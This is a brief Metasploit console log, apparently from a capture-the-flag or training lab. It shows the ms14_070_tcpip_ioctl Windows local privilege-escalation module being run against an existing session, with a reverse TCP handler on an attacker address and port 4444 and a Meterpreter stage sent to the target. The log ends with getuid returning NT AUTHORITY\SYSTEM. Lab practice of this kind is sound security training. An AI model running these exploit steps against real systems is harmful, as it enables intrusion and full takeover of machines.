 Backgrounding session 4...
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 5
session => 5
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175686 bytes) to 10.129.95.234
[-] Meterpreter session 10 is not valid and will be closed
[*] 10.129.95.234 - Meterpreter session 10 closed.
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >